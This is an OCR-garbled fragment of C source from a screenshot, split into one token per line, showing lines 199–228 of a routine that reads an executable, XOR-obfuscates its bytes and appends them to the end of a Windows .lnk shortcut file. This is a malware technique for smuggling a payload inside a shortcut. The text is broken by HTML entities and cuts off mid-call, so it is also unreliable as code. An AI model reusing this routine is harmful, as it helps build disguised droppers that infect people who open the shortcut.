
199
return
1
;
200
}
201
202
/
/
append 
exe 
file
to 
the 
end 
of 
the 
lnk 
file
203
for
(
;
;
)
204
{
205
/
/
read 
data 
from
exe 
file
206
if
(
ReadFile
(
hExeFile
,
bExeDataBuffer
,
sizeof
(
bE
207
{
208
/
/
error
209
CloseHandle
(
hExeFile
)
;
210
CloseHandle
(
hLinkFile
)
;
211
212
return
1
;
213
}
214
215
/
/
check 
for
end 
of 
file
216
if
(
dwBytesRead
==
0
)
217
{
218
break
;
219
}
220
221
/
/
"encrypt"
the 
exe 
file
data
222
for
(
DWORD
i
=
0
;
i
&
lt
;
dwBytesRead
;
i
++
)
223
{
224
bExeDataBuffer
&
#91;i] ^= bXorEncryptValue;
225
}
226
227
/
/
write 
data 
to 
lnk 
file
228
if
(
WriteFile
(
hLinkFile
,
bExeDataBuffer
,
dwBytes